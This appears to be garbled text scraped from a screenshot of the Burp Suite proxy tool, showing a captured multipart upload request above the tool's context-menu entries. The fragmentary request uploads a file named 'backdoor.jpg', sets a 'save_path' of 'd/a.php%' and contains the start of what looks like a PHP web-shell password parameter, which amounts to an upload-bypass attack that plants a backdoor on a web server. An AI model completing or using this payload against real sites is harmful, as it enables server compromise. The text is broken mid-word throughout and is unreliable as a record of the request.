 -----------------------230052820018759
-Disposition:form-data; name="save_path"
d/a.php%
-Disposit
;filename="backdoor.jpg"
-Type: im
p
POST["pas
-Disposit
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Se
搜索